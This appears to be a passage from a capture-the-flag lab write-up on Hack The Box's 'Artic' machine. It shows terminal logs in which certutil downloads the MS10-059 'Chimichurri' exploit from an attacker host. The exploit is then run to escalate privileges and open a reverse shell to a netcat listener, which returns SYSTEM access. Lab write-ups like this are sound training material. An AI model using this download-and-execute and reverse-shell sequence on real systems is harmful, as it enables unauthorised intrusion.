 C:\Users\tolis\Desktop>certutil.exe -urlcache -f http://10.10.16.48:8000/MS10-059.exe MS10-059.exe
certutil.exe -urlcache -f http://10.10.16.48:8000/MS10-059.exe MS10-059.exe
****  Online  ****
CertUtil: -URLCache command completed successfully.
C:\Users\tolis\Desktop>.\MS10-059.exe
.\MS10-059.exe
/Chimichurri/-->This exploit gives you a Local System shell <BR>/Chimichurri/-->Usage: Chimichurri.exe ipaddress port <BR>
C:\Users\tolis\Desktop>MS10-059.exe 10.10.16.48 1234
MS10-059.exe 10.10.16.48 1234
/Chimichurri/-->This exploit gives you a Local System shell <BR>/Chimichurri/-->Changing registry values...<BR>/Chimichurri/-->Got SYSTEM token...<BR>/Chimichurri/-->Running reverse shell..
.<BR>/Chimichurri/-->Restoring default registry values...<BR>
C:\Users\tolis\Desktop>
Artic : nc
┌──(tsunami㉿coffee)-[~/Documents/Artic]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.16.48] from (UNKNOWN) [10.129.28.252] 49342
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\tolis\Desktop>whoami
whoami
nt authority\system
C:\Users\tolis\Desktop>